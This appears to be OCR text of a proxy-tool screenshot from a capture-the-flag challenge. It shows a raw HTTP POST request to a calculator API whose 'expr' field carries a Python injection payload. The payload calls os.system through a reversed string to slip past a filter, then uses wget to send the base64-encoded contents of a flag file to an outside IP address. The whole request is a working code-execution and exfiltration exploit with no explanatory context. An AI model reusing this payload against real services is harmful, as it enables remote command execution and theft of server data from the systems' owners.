 Pretty Raw Hex \n ☰ Pretty Raw
1 POST /api/calc HTTP/1.1 1
2 Host: 139.224.217.143:26254
3 Content-Length: 142
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.107 Safari/537.36
5 content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://139.224.217.143:23877
8 Referer: http://139.224.217.143:23877/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 expr=
__import__("os").__getattribute__("metsys"[::-1])("wget%20http://49.234.223.23:1234/1
.txt?data=`cat%20/flag_is_here|grep%20flag|base64`")